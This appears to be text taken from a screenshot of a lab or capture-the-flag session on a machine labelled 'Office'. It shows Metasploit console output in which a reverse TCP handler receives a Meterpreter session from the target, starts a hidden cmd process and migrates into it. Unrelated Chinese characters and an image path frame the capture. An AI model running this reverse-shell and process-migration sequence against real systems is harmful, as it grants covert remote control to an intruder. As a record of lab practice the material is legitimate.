 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 02:44 PM
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.207:7890
[*] Sending stage (201798 bytes) to 10.10.11.3
[*] Meterpreter session 2 opened (10.10.14.207:7890 -> 10.10.11.3:51558) at 2024-04-04 14:41:46 -0400
meterpreter > execute -H -f cmd
Process 996 created.
meterpreter > migrate 996
[*] Migrating from 7488 to 996...
[*] Migration completed successfully.
meterpreter >
五
条
悟